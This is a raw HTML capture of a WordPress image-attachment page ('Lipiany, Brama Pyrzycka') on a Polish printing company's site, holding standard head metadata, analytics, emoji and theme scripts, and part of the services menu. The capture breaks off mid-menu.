

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/glos-szczecinski-zaprasza-w-podroz-po-pomorzu-zachodnim/lipiany-brama-pyrzycka/
body_size: 50585
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lipiany-Brama-Pyrzycka - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lipiany-Brama-Pyrzycka - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:modified_time" content="2021-06-16T14:38:08+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/glos-szczecinski-zaprasza-w-podroz-po-pomorzu-zachodnim/lipiany-brama-pyrzycka" />
	<meta property="og:image:width" content="614" />
	<meta property="og:image:height" content="998" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg","url":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg","name":"Lipiany-Brama-Pyrzycka - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg","datePublished":"2021-06-16T14:37:33+00:00","dateModified":"2021-06-16T14:38:08+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg","width":614,"height":998,"caption":"Lipiany, Brama Pyrzycka"},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Głos Szczeciński zaprasza w podróż po Pomorzu Zachodnim","item":"https://zapol.com.pl/glos-szczecinski-zaprasza-w-podroz-po-pomorzu-zachodnim/"},{"@type":"ListItem","position":2,"name":"Lipiany-Brama-Pyrzycka"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/5351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=5351' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fglos-szczecinski-zaprasza-w-podroz-po-pomorzu-zachodnim%2Flipiany-brama-pyrzycka%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fglos-szczecinski-zaprasza-w-podroz-po-pomorzu-zachodnim%2Flipiany-brama-pyrzycka%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-5351 attachmentid-5351 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
